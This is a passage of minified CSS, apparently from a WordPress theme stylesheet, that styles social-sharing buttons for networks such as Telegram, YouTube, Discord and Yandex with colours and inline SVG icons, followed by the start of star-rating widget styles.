7.348l.16-.08c.239-.12.558-.16.917-.16zm11.654-.28c-.12-.638-.479-.917-.838-1.037-.36-.12-.718-.28-1.676-.4-.759-.08-1.557-.12-2.116-.12-.16-.438-.399-.917-1.317-1.156-.638-.16-1.796-.12-2.155-.08-.559.08-.758.319-.918.479-.16.16-.28.598-.28.878v1.556c0 .48-.318.838-.877.838H6.397c-.32 0-.559.04-.758.12-.16.12-.32.28-.4.4-.2.279-.239.598-.239.957 0 0 0 .28.08.798.04.4.479 3.033.878 3.911.16.36.28.48.599.639.718.32 2.354.639 3.152.758.759.08 1.278.32 1.557-.279 0 0 .04-.16.12-.36a6.3 6.3 0 0 0 .28-1.915c0-.04.079-.04.079 0 0 .36-.08 1.557.838 1.876.36.12 1.118.24 1.876.32.678.079 1.197.358 1.197 2.114 0 1.078-.24 1.238-1.397 1.238-.958 0-1.317.04-1.317-.759 0-.598.599-.558 1.078-.558.2 0 .04-.16.04-.52 0-.398.24-.598 0-.598-1.557-.04-2.475 0-2.475 1.956 0 1.796.679 2.115 2.914 2.115 1.756 0 2.354-.04 3.073-2.275.16-.439.479-1.796.678-4.03.16-1.478-.12-5.788-.319-6.866zm-3.033 4.75c-.2 0-.32 0-.519.04h-.08s-.04 0-.04-.04v-.04c.08-.4.28-.878.878-.878.639.04.799.599.799 1.038v.04c0 .04-.04.04-.04.04-.04 0-.04 0-.04-.04-.28-.08-.599-.12-.958-.16z' fill='%23FFFFFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--delicious{background:#31a9ff}.social-button--delicious:hover{background:#0093fd}.social-button--delicious:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M4 12h8v8H4zm8-8h8v8h-7.984z' fill='%23FFFFFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--blogger{background:#fb8f3d}.social-button--blogger:hover{background:#fa720b}.social-button--blogger:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19.896 14.833A5.167 5.167 0 0 1 14.729 20H9.166A5.167 5.167 0 0 1 4 14.833V9.167A5.166 5.166 0 0 1 9.166 4h2.608a5.167 5.167 0 0 1 5.167 5.167l.002.011c.037.536.484.96 1.03.96l.018-.002h.872c.57 0 1.034.463 1.034 1.034l-.001 3.663zM9.038 10.176h2.926a.993.993 0 0 0 0-1.987H9.038a.994.994 0 0 0 0 1.987zm5.867 3.83H9.032a.94.94 0 0 0 0 1.879h5.873a.94.94 0 1 0 0-1.88z' fill='%23FFFFFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--liveinternet{background:#000}.social-button--liveinternet:hover{background:#000}.social-button--liveinternet:before{background:url(data:image/svg+xml,) center no-repeat}.social-button--digg{background:#000}.social-button--digg:hover{background:#000}.social-button--digg:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5.555 10.814V14.1h.96s.18.005.18-.222v-3.287h-.96s-.18-.006-.18.222zm8.032 3.065v-3.287h-.96s-.18-.006-.18.222V14.1h.96s.18.006.18-.222zm-5.306 1.32c0 .227-.18.222-.18.222H4V9.497c0-.227.18-.222.18-.222h2.514V7.222c0-.227.18-.222.18-.222h1.408l-.001 8.199zm2.065 0c0 .227-.18.221-.18.221H8.761V9.496c0-.226.18-.221.18-.221h1.406v5.924zm0-7.103c0 .227-.18.222-.18.222H8.76V7.222c0-.227.18-.222.18-.222h1.408l-.001 1.096zm4.827 9.21c0 .228-.18.223-.18.223h-4.1v-1.096c0-.227.18-.222.18-.222h2.513v-.79h-2.694V9.497c0-.227.18-.222.18-.222l4.102.003v8.029zm4.826 0c0 .228-.18.223-.18.223h-4.1v-1.096c0-.227.18-.222.18-.222h2.514v-.79h-2.695V9.497c0-.227.18-.222.18-.222L20 9.279v8.028zm-1.585-3.427v-3.287h-.96s-.18-.006-.18.222V14.1h.96s.18.006.18-.222z' fill='%23FFFFFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--instapaper{background:#000}.social-button--instapaper:hover{background:#000}.social-button--instapaper:before{background:url(data:image/svg+xml,) center no-repeat}.social-button--wordpress{background:#029fc9}.social-button--wordpress:hover{background:#017797}.social-button--wordpress:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'%3E%3Cpath d='M256 92.5c-90.123 0-163.5 73.311-163.5 163.5 0 90.123 73.377 163.5 163.5 163.5s163.5-73.377 163.5-163.5c0-90.189-73.377-163.5-163.5-163.5zm-147.018 163.5c0-21.295 4.549-41.534 12.724-59.796l70.147 192.113c-49.05-23.866-82.871-74.168-82.871-132.316zm147.018 147.018c-14.438 0-28.349-2.11-41.534-5.999l44.105-128.163 45.16 123.812c.33.725.659 1.384 1.055 2.044-15.229 5.34-31.645 8.307-48.786 8.307zm20.24-215.912c8.834-.461 16.811-1.384 16.811-1.384 7.911-.923 6.988-12.592-.923-12.131 0 0-23.8 1.846-39.161 1.846-14.438 0-38.699-1.846-38.699-1.846-7.911-.461-8.834 11.669-.923 12.131 0 0 7.516.923 15.427 1.384l22.877 62.763-32.173 96.452-53.533-159.215c8.834-.461 16.811-1.384 16.811-1.384 7.911-.923 6.988-12.592-.923-12.131 0 0-23.8 1.846-39.161 1.846-2.769 0-5.999-.066-9.494-.198 26.305-39.886 71.465-66.257 122.823-66.257 38.238 0 73.114 14.636 99.287 38.568-.659-.066-1.253-.132-1.912-.132-14.438 0-24.657 12.592-24.657 26.107 0 12.131 6.988 22.349 14.438 34.48 5.604 9.757 12.131 22.349 12.131 40.545 0 12.592-4.813 27.162-11.208 47.534l-14.636 48.984-53.203-157.962zm53.665 195.936l44.897-129.811c8.373-20.965 11.208-37.71 11.208-52.676 0-5.406-.33-10.417-.989-15.097 11.471 20.965 17.998 44.962 17.998 70.542 0 54.258-29.404 101.594-73.114 127.042z' fill='%23FFFFFF'/%3E%3C/svg%3E") center no-repeat}.social-button--baidu{background:#000}.social-button--baidu:hover{background:#000}.social-button--baidu:before{background:url(data:image/svg+xml,) center no-repeat}.social-button--renren{background:#000}.social-button--renren:hover{background:#000}.social-button--renren:before{background:url(data:image/svg+xml,) center no-repeat}.social-button--weibo{background:#000}.social-button--weibo:hover{background:#000}.social-button--weibo:before{background:url(data:image/svg+xml,) center no-repeat}.social-button--sms{background:#00b117}.social-button--sms:hover{background:#007e10}.social-button--sms:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 320 512'%3E%3Cpath d='M224.4 108.8h-128.8c-15.237 0-27.6 12.362-27.6 27.6v239.2c0 15.237 12.362 27.6 27.6 27.6h128.8c15.237 0 27.6-12.362 27.6-27.6v-239.2c0-15.237-12.362-27.6-27.6-27.6zm-64.4 276c-10.177 0-18.4-8.223-18.4-18.4s8.223-18.4 18.4-18.4 18.4 8.223 18.4 18.4-8.223 18.4-18.4 18.4zm64.4-62.1c0 3.795-3.105 6.9-6.9 6.9h-115c-3.795 0-6.9-3.105-6.9-6.9v-179.4c0-3.795 3.105-6.9 6.9-6.9h115c3.795 0 6.9 3.105 6.9 6.9v179.4z' fill='%23FFFFFF'/%3E%3C/svg%3E") center no-repeat}.social-button--skype{background:#00aff0}.social-button--skype:hover{background:#008abd}.social-button--skype:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19.537 13.698c.115-.52.176-1.06.176-1.614 0-4.155-3.415-7.524-7.63-7.524-.444 0-.88.038-1.304.11A4.444 4.444 0 0 0 8.425 4C5.981 4 4 5.954 4 8.364c0 .805.222 1.56.608 2.207a7.428 7.428 0 0 0-.155 1.513c0 4.156 3.416 7.4 7.63 7.4.477 0 .944-.044 1.397-.126.623.33 1.335.642 2.092.642 2.444 0 4.425-1.953 4.425-4.364 0-.695-.166-1.354-.46-1.938zm-3.974 1.457c-.294.418-.725.747-1.293.984-.567.238-1.239.356-2.016.356-.933 0-1.702-.162-2.308-.486a2.986 2.986 0 0 1-1.047-.934c-.268-.39-.403-.768-.403-1.137 0-.213.08-.395.242-.547a.855.855 0 0 1 .615-.229c.202 0 .373.059.512.178.14.119.26.294.358.527.12.278.25.51.39.695.139.185.336.34.589.46.254.12.587.18 1 .18.566 0 1.027-.12 1.382-.364.354-.243.532-.547.532-.91a.919.919 0 0 0-.287-.702 1.88 1.88 0 0 0-.741-.412 13.21 13.21 0 0 0-1.216-.303c-.678-.146-1.247-.318-1.703-.513-.458-.196-.822-.463-1.09-.8-.269-.34-.403-.759-.403-1.26 0-.48.142-.904.426-1.275.283-.372.693-.658 1.23-.858.537-.2 1.17-.299 1.895-.299.58 0 1.082.066 1.505.198.423.133.774.309 1.053.528.28.22.484.45.612.691.13.24.194.477.194.705 0 .21-.08.4-.241.567a.8.8 0 0 1-.603.252c-.22 0-.386-.05-.5-.151-.114-.101-.237-.266-.37-.495a2.27 2.27 0 0 0-.618-.768c-.241-.184-.627-.276-1.16-.276-.494 0-.893.1-1.196.3-.303.199-.455.44-.455.72 0 .173.053.324.155.45.103.128.245.235.426.326.18.091.363.162.547.214.185.052.49.126.916.225a15.47 15.47 0 0 1 1.446.38c.432.138.8.307 1.103.503.302.198.54.45.709.752.17.302.255.673.255 1.111 0 .525-.148.998-.442 1.417z' fill='%23FFFFFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--telegram{background:#289fd9}.social-button--telegram:hover{background:#1f80af}.social-button--telegram:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18.92 6.089L4.747 11.555c-.967.388-.962.928-.176 1.168l3.534 1.104 1.353 4.146c.164.454.083.634.56.634.368 0 .53-.168.736-.368.13-.127.903-.88 1.767-1.719l3.677 2.717c.676.373 1.165.18 1.333-.628l2.414-11.374c.247-.99-.378-1.44-1.025-1.146zM8.66 13.573l7.967-5.026c.398-.242.763-.112.463.154l-6.822 6.155-.265 2.833-1.343-4.116z' fill='%23FFFFFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--line{background:#00b900}.social-button--line:hover{background:#008600}.social-button--line:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'%3E%3Cpath d='M256.639 220.85v48.246c0 1.221-.95 2.171-2.171 2.171h-7.736c-.746 0-1.425-.407-1.764-.882l-22.121-29.857v28.636c0 1.221-.95 2.171-2.171 2.171h-7.736c-1.221 0-2.171-.95-2.171-2.171v-48.246c0-1.221.95-2.171 2.171-2.171h7.668c.679 0 1.425.339 1.764.95l22.121 29.857v-28.636c0-1.221.95-2.171 2.171-2.171h7.736c1.221-.068 2.239.95 2.239 2.104zm-55.643-2.171h-7.736c-1.221 0-2.171.95-2.171 2.171v48.246c0 1.221.95 2.171 2.171 2.171h7.736c1.221 0 2.171-.95 2.171-2.171v-48.246c0-1.154-.95-2.171-2.171-2.171zm-18.661 40.443h-21.104v-38.271c0-1.221-.95-2.171-2.171-2.171h-7.736c-1.221 0-2.171.95-2.171 2.171v48.246c0 .611.204 1.086.611 1.493.407.339.882.611 1.493.611h31.011c1.221 0 2.171-.95 2.171-2.171v-7.736c0-1.154-.95-2.171-2.104-2.171zm115.018-40.443h-31.011c-1.154 0-2.171.95-2.171 2.171v48.246c0 1.154.95 2.171 2.171 2.171h31.011c1.221 0 2.171-.95 2.171-2.171v-7.736c0-1.221-.95-2.171-2.171-2.171h-21.104v-8.143h21.104c1.221 0 2.171-.95 2.171-2.171v-7.804c0-1.221-.95-2.171-2.171-2.171h-21.104v-8.143h21.104c1.221 0 2.171-.95 2.171-2.171v-7.736c-.068-1.154-1.018-2.171-2.171-2.171zm78.646-59.239v193.597c-.068 30.4-24.971 55.032-55.439 54.964h-193.597c-30.4-.068-55.032-25.039-54.964-55.439v-193.597c.068-30.4 25.039-55.032 55.439-54.964h193.597c30.4.068 55.032 24.971 54.964 55.439zm-41.8 83.193c0-49.536-49.671-89.843-110.675-89.843s-110.675 40.307-110.675 89.843c0 44.379 39.357 81.564 92.557 88.621 12.961 2.782 11.468 7.532 8.55 24.971-.475 2.782-2.239 10.925 9.568 5.971 11.807-4.954 63.718-37.525 86.993-64.261 16.014-17.643 23.682-35.489 23.682-55.304z' fill='%23FFFFFF'/%3E%3C/svg%3E") center no-repeat}.social-button--youtube{background:red}.social-button--youtube:hover{background:#c00}.social-button--youtube:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M462.308 171.799c0 0-4.111-29.026-16.774-41.771-16.034-16.774-33.96-16.857-42.183-17.843-58.875-4.276-147.269-4.276-147.269-4.276h-0.164c0 0-88.394 0-147.269 4.276-8.223 0.987-26.148 1.069-42.183 17.843-12.663 12.745-16.692 41.771-16.692 41.771s-4.194 34.042-4.194 68.166v31.904c0 34.042 4.194 68.166 4.194 68.166s4.111 29.026 16.692 41.771c16.034 16.774 37.084 16.199 46.458 18.008 33.713 3.207 143.157 4.194 143.157 4.194s88.476-0.164 147.351-4.358c8.223-0.987 26.148-1.069 42.183-17.843 12.663-12.745 16.774-41.771 16.774-41.771s4.194-34.042 4.194-68.166v-31.904c-0.082-34.042-4.276-68.166-4.276-68.166zM212.502 310.599v-118.325l113.72 59.368-113.72 58.957z' fill='%23FFFFFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--instagram{background:#d8478f}.social-button--instagram:hover{background:#c32975}.social-button--instagram:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'%3E%3Cpath d='M224.032 182.369c-40.756 0-73.631 32.874-73.631 73.631s32.874 73.631 73.631 73.631 73.631-32.874 73.631-73.631-32.874-73.631-73.631-73.631zm0 121.501c-26.338 0-47.87-21.468-47.87-47.87s21.468-47.87 47.87-47.87 47.87 21.468 47.87 47.87-21.532 47.87-47.87 47.87zm93.817-124.512c0 9.548-7.69 17.174-17.174 17.174-9.548 0-17.174-7.69-17.174-17.174s7.69-17.174 17.174-17.174 17.174 7.69 17.174 17.174zm48.767 17.43c-1.089-23.006-6.344-43.384-23.198-60.174-16.79-16.79-37.168-22.044-60.174-23.198-23.711-1.346-94.778-1.346-118.489 0-22.942 1.089-43.32 6.344-60.174 23.134s-22.044 37.168-23.198 60.174c-1.346 23.711-1.346 94.778 0 118.489 1.089 23.006 6.344 43.384 23.198 60.174s37.168 22.044 60.174 23.198c23.711 1.346 94.778 1.346 118.489 0 23.006-1.089 43.384-6.344 60.174-23.198 16.79-16.79 22.044-37.168 23.198-60.174 1.346-23.711 1.346-94.714 0-118.425zm-30.631 143.865c-4.998 12.56-14.675 22.237-27.299 27.299-18.904 7.498-63.762 5.767-84.653 5.767s-65.813 1.666-84.653-5.767c-12.56-4.998-22.237-14.675-27.299-27.299-7.498-18.904-5.767-63.762-5.767-84.653s-1.666-65.813 5.767-84.653c4.998-12.56 14.675-22.237 27.299-27.299 18.904-7.498 63.762-5.767 84.653-5.767s65.813-1.666 84.653 5.767c12.56 4.998 22.237 14.675 27.299 27.299 7.498 18.904 5.767 63.762 5.767 84.653s1.73 65.813-5.767 84.653z' fill='%23FFFFFF'/%3E%3C/svg%3E") center no-repeat}.social-button--tiktok{background:#000}.social-button--tiktok:hover{background:#000}.social-button--tiktok:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23FFFFFF' d='M18.99 8.02a4.033 4.033 0 01-4.04-3.99h-2.6v11c0 1.04-.68 1.92-1.62 2.23-.27.09-.57.13-.87.12-.39-.02-.76-.14-1.08-.33a2.346 2.346 0 01-1.15-1.98 2.352 2.352 0 012.36-2.39c.26 0 .51.04.74.12V10.16a4.984 4.984 0 00-4.5 1.62c-.73.81-1.16 1.85-1.23 2.94-.09 1.43.44 2.79 1.45 3.8.15.15.31.28.47.41a4.996 4.996 0 003.81.97 4.99 4.99 0 002.78-1.39 4.85 4.85 0 001.46-3.47l-.01-5.82c.45.35.94.63 1.46.85.82.34 1.68.52 2.57.52V8.02c.01 0 0 0 0 0z'/%3E%3C/svg%3E") center no-repeat}.social-button--yandexzen{background:#383b3f}.social-button--yandexzen:hover{background:#202224}.social-button--yandexzen:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23FFFFFF' d='M3 11.5c0-4 0-6 1.3-7.3C5.5 3 7.5 3 11.5 3c0 3.6-.1 5.7-1.5 7-1.3 1.4-3.4 1.5-7 1.5zm7 2.5c-1.4-1.4-3.4-1.5-7-1.5v-.9V12.4c0 4.1 0 6.1 1.3 7.4C5.5 21 7.5 21 11.5 21c0-3.6-.1-5.7-1.5-7zm9.7-9.7C18.5 3 16.5 3 12.5 3c0 3.6.1 5.7 1.5 7 1.4 1.4 3.4 1.5 7 1.5v.9V11.6c0-4 0-6.1-1.3-7.3zM14 14c-1.4 1.4-1.5 3.4-1.5 7 4 0 6 0 7.3-1.3 1.3-1.3 1.3-3.3 1.3-7.3-3.7.1-5.8.2-7.1 1.6z'/%3E%3C/svg%3E") center no-repeat}.social-button--whatsapp{background:#65bc54}.social-button--whatsapp:hover{background:#4e9f3e}.social-button--whatsapp:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23FFFFFF' d='M21.14 11.765c0 4.918-4.018 8.904-8.974 8.904-1.573 0-3.052-.402-4.337-1.108l-4.969 1.579 1.62-4.777c-.817-1.342-1.288-2.916-1.288-4.598 0-4.918 4.018-8.904 8.974-8.904s8.974 3.986 8.974 8.904zm-8.974-7.487c-4.16 0-7.544 3.358-7.544 7.486 0 1.638.534 3.154 1.438 4.39l-.943 2.78 2.899-.922c1.191.782 2.618 1.238 4.15 1.238 4.16 0 7.545-3.358 7.545-7.486 0-4.127-3.385-7.486-7.545-7.486zm4.532 9.537c-.057-.091-.203-.146-.422-.255-.221-.109-1.303-.638-1.504-.709-.201-.073-.349-.109-.495.109-.146.217-.567.709-.696.855s-.257.164-.477.056c-.22-.109-.928-.341-1.769-1.084-.654-.579-1.095-1.292-1.224-1.511-.128-.218-.013-.336.096-.445l.331-.382c.11-.127.146-.218.22-.364.073-.146.037-.273-.019-.382-.055-.109-.495-1.183-.679-1.62-.181-.438-.365-.365-.493-.365l-.421-.018s-.386.054-.587.273c-.201.218-.77.747-.77 1.82 0 1.074.788 2.112.898 2.258.11.145 1.521 2.42 3.758 3.294 2.237.874 2.237.582 2.64.546.402-.036 1.301-.528 1.484-1.037.183-.511.183-.948.129-1.039z'/%3E%3C/svg%3E") center no-repeat}.social-button--viber{background:#7b519d}.social-button--viber:hover{background:#61407b}.social-button--viber:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cg fill='%23FFFFFF'%3E%3Cpath d='M17.475 10.762c.019-2.172-1.831-4.163-4.123-4.438l-.148-.021-.349-.039c-.47 0-.595.33-.628.527-.032.191-.001.352.091.478.156.211.43.249.649.279l.175.028c2.06.46 2.753 1.184 3.092 3.226l.017.176c.015.245.046.752.592.752l.146-.012c.508-.077.491-.542.483-.764l.002-.162.001-.03z'/%3E%3Cpath d='M12.721 5.527l.167.016c3.382.52 4.937 2.122 5.368 5.53l.01.204c.004.266.013.82.608.832h.019c.186 0 .334-.056.44-.167.186-.194.172-.482.162-.713l-.005-.157c.044-3.485-2.974-6.646-6.456-6.764l-.042.003-.042.002-.122-.006-.179-.008c-.555 0-.66.395-.674.629-.032.542.494.58.746.599z'/%3E%3Cpath d='M18.092 15.479l-.215-.169c-.37-.297-.763-.57-1.143-.835l-.235-.166c-.486-.341-.925-.508-1.338-.508-.557 0-1.042.308-1.443.915-.177.269-.391.399-.657.399-.157 0-.336-.045-.53-.134-1.57-.712-2.692-1.804-3.333-3.246-.31-.696-.209-1.152.336-1.522.31-.21.887-.602.846-1.352-.046-.851-1.925-3.413-2.716-3.704-.336-.122-.688-.123-1.05-.002-.91.306-1.563.843-1.888 1.554-.314.686-.3 1.492.041 2.331.987 2.424 2.375 4.536 4.125 6.279 1.714 1.709 3.819 3.106 6.258 4.157.222.095.452.146.62.184l.143.033.063.009h.019c1.147 0 2.526-1.048 2.948-2.243.37-1.049-.306-1.565-.851-1.98z'/%3E%3Cpath d='M13.229 8.295c-.196.005-.605.016-.748.432-.067.194-.059.363.023.502.122.204.354.266.567.3.771.124 1.165.549 1.244 1.339.036.369.284.626.604.626l.07-.004c.383-.046.569-.327.552-.836.006-.532-.271-1.136-.745-1.617-.474-.483-1.046-.754-1.567-.742z'/%3E%3C/g%3E%3C/svg%3E") center no-repeat}.social-button--github{background:#221e1b}.social-button--github:hover{background:#060504}.social-button--github:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M12 3a9.12 9.12 0 00-9 9.23A9.2 9.2 0 009.15 21c.45.09.62-.2.62-.44v-1.57c-2.5.56-3-1.24-3-1.24a2.46 2.46 0 00-1-1.35c-.82-.57.06-.56.06-.56a1.9 1.9 0 011.38.95 1.89 1.89 0 002.62.77 2 2 0 01.57-1.23c-2-.24-4.1-1-4.1-4.56a3.6 3.6 0 01.93-2.48 3.41 3.41 0 01.09-2.44s.75-.25 2.47.94A8.93 8.93 0 0112 7.46a8.91 8.91 0 012.25.31c1.72-1.19 2.47-.94 2.47-.94a3.29 3.29 0 01.09 2.44 3.6 3.6 0 01.93 2.48c0 3.54-2.1 4.32-4.11 4.55a2.24 2.24 0 01.61 1.7v2.53c0 .3.16.53.62.44A9.21 9.21 0 0021 12.23 9.12 9.12 0 0012 3z' fill='%23FFFFFF'/%3E%3C/svg%3E") center no-repeat}.social-button--discord{background:#5865f2}.social-button--discord:hover{background:#2939ee}.social-button--discord:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M17.54 6.91a13.65 13.65 0 00-3.25-1 7.1 7.1 0 00-.41.83 12.47 12.47 0 00-3.66 0 9.12 9.12 0 00-.41-.83 13.29 13.29 0 00-3.26 1A13.52 13.52 0 004.07 16a13.53 13.53 0 004 2h.06A10.11 10.11 0 009 16.75a.05.05 0 000-.07 9 9 0 01-1.25-.6.05.05 0 010-.08l.25-.2a9.52 9.52 0 008.05 0h.05l.25.2v.08a8 8 0 01-1.25.6v.07a11.23 11.23 0 00.81 1.33h.06a13.45 13.45 0 004-2 13.48 13.48 0 00-2.36-9.11zm-8.19 7.31a1.54 1.54 0 01-1.44-1.61A1.53 1.53 0 019.35 11a1.51 1.51 0 011.43 1.61 1.52 1.52 0 01-1.43 1.61zm5.31 0a1.53 1.53 0 01-1.43-1.61A1.52 1.52 0 0114.66 11a1.52 1.52 0 011.44 1.61 1.52 1.52 0 01-1.44 1.61z' fill='%23FFFFFF'/%3E%3C/svg%3E") center no-repeat}.social-button--rutube{background:#0b1d38}.social-button--rutube:hover{background:#03070d}.social-button--rutube:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M15.7 5.4H4v13h3.3v-4.2h6.2l2.8 4.2H20l-3.1-4.3c1-.2 1.7-.5 2.1-1.1s.6-1.5.6-2.8v-1c0-.7-.1-1.3-.2-1.8-.1-.4-.4-.8-.7-1.2-.4-.3-.7-.6-1.2-.7-.5 0-1.1-.1-1.8-.1zm-.5 6H7.3v-3h7.9c.4 0 .8.1.9.2.2.1.3.4.3.8v1.1c0 .4-.1.6-.3.8-.2 0-.5.1-.9.1z' fill='%23FFFFFF'/%3E%3C/svg%3E") center no-repeat}.social-button--yappy{background:#00e6bc}.social-button--yappy:hover{background:#00b392}.social-button--yappy:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M20.7 10.4c-.6-3.1-1.6-5-3.3-6.1-1.6-1.1-3.8-1.3-6.9-.7-6 1.2-8 4.1-6.8 10.2.6 3.1 1.6 5 3.3 6.1 1 .7 2.3 1 3.9 1 .9 0 1.9-.1 3-.3 3.1-.6 5-1.6 6.1-3.3 1-1.6 1.3-3.8.7-6.9zm-1.8 6.2c-.9 1.3-2.6 2.2-5.3 2.7-2.7.5-4.6.4-6-.5-1.3-.9-2.2-2.6-2.7-5.3-.1-.7-.2-1.3-.3-1.9l.3 1 1-.3c.2.4.5.7.8 1 .1-.2.3-.3.5-.3.3 0 .6.2.6.5 0 .1 0 .2-.1.3.3.1.7 0 1-.1 1.1-.3 1.7-1.5 1.6-2.7l.8-.2-.4-1.2-6.2 1.9C4.2 7.6 6 5.8 10.6 4.9c1-.2 1.9-.3 2.8-.3 1.3 0 2.4.3 3.2.8 1.3.9 2.2 2.6 2.7 5.3.7 2.7.5 4.6-.4 5.9zm-.5-9.3.4 1.2-.8.2c.1 1.2-.5 2.4-1.6 2.7-.3.1-.7.1-1 .1 0-.1.1-.2.1-.3 0-.3-.3-.6-.6-.5-.2 0-.4.2-.5.4-.3-.3-.6-.6-.8-1l-1 .3-.4-1.2 6.2-1.9zm-3.5 6.8c-.1.8-.5 1.2-.8 1.4-.4.3-.9.4-1.3.4h-.5c-.3-.1-.6-.4-.5-.7.1-.3.4-.6.7-.5.1 0 .6.1.8-.1.2-.1.3-.3.3-.6s.4-.6.7-.5c.4-.1.7.2.6.6z' fill='%23FFFFFF'/%3E%3C/svg%3E") center no-repeat}.social-button--pikabu{background:#8ac858}.social-button--pikabu:hover{background:#70b23b}.social-button--pikabu:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M19.9 12.2c-.3-1.4-1-2.6-1.9-3.7-.1-.1-.2-.2-.2-.4-.1-.3-.2-.6-.3-.8-.7-1.2-1.8-2.1-3.1-2.5-.9-.4-1.9-.4-2.8-.2h-.2c-.5-.1-1-.2-1.6-.2-1.2-.1-2.4.1-3.5.6-1.5.6-2.4 2.2-2.1 3.8 0 .2.1.5.1.7-.2 1-.2 2.1-.3 3.1v.4c0 .6 0 1.2.2 1.8.3 1 .9 1.9 1.6 2.6.7.6 1.4 1.1 2.3 1.5.9.4 1.9.6 2.9.7 1.4.1 2.8-.3 4-1.2.6-.4 1.1-.9 1.6-1.4.1-.1.3-.2.5-.2 1.2-.2 2.2-1 2.6-2.1.3-.8.4-1.7.2-2.5zm-8.2-6c.2-.1.5-.2.8-.2 1.6.1 2.8.8 3.6 2.2.1.1.1.2.1.3.1.4-.1.7-.5.7-.4.1-.7 0-1.1-.1-1-.3-1.9-.8-2.6-1.5-.3-.3-.5-.6-.6-.9.1-.3.1-.4.3-.5zm2.6 10.7c-.7.6-1.5 1-2.4 1.1-.8.1-1.6 0-2.3-.2-.9-.3-1.8-.7-2.6-1.3-.6-.5-1.1-1.1-1.4-1.9-.1-.4-.1-.7-.1-1.1v-1.7l.3.3c.9.9 1.9 1.7 3.1 2.3 1.5.8 3.1 1.5 4.7 2l1 .3s-.2.1-.3.2zm2.3-1.7h-.4c-.8 0-1.5-.2-2.2-.4-1.8-.6-3.6-1.4-5.2-2.4-1-.6-1.9-1.5-2.5-2.4-.3-.5-.5-1-.6-1.6-.1-.9.4-1.6 1.1-2 .7-.3 1.4-.4 2.1-.4h1c.1 0 .1 0 .1.1-.1.7 0 1.4.5 1.9.6.8 1.4 1.5 2.3 2 .7.4 1.4.7 2.2.8.8.1 1.5.1 2.2-.4.2-.2.2-.2.4.1.5.8.9 1.7 1 2.6v.1c-.1 1-.9 1.9-2 2z' fill='%23FFFFFF'/%3E%3C/svg%3E") center no-repeat}.social-button--yandex{background:#fc3f1d}.social-button--yandex:hover{background:#e32503}.social-button--yandex:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M17.8 20.8h-3.1V5.6h-1.4c-2.5 0-3.8 1.3-3.8 3.1 0 2.1.9 3.1 2.8 4.4l1.5 1-4.4 6.7H6.2l4-5.9C7.9 13.3 6.6 11.7 6.6 9c0-3.4 2.4-5.7 6.8-5.7h4.4v17.5z' fill='%23FFFFFF'/%3E%3C/svg%3E") center no-repeat}@media (min-width:768px){.social-button--line,.social-button--sms{display:none}}.social-buttons--square .social-button{padding:0 .1em;width:2em;height:2em}.social-buttons--circle .social-button{border-radius:50%}.social-buttons--small .social-button{width:1.7em;height:1.7em}.wp-star-rating{white-space:nowrap}.wp-star-rating.disabled .star-rating-item{cursor:default}.wp-star-rating.process{opacity:.5}.wp-star-rating.process .star-rating-item{-webkit-animation-name:flash;animation-name:flash;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-duration:3s;animation-duration:3s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.star-rating-item{color:#ccc;cursor:pointer;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.star-rating-item svg{font-size:1.3em}.star-rating-item.hover{color:#305cf7}.star-rating--score-1:not(.hover) .star-rating-item:nth-child(1){color:#305cf7}.star-rating--score-2:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-2:not(.hover) .star-rating-item:nth-child(2){color:#305cf7}.star-rating--score-3:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-3:not(.hover) 